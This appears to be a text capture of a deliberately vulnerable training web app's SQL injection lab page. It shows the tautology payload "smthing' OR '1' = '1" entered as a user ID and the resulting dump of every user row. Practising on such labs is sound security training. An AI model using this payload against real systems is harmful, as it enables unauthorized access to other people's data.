 Vulnerability: SQL Injection
User ID:
smthing' OR '1' = '1
Submit
ID: smthing' OR '1' = '1
First name: admin
Surname: admin
ID: smthing' OR '1' = '1
First name: Gordon
Surname: Brown
ID: smthing' OR '1' = '1
First name: Hack
Surname: Me
ID: smthing' OR '1' = '1
First name: Pablo
Surname: Picasso
ID: smthing' OR '1' = '1
First name: Bob
Surname: Smith